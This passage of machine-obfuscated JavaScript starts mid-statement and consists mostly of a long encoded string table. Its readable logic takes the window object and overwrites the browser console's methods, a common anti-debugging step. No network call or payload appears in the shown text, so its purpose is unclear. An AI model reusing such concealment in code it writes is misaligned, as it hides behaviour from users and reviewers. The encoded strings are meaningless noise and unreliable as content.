_0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WR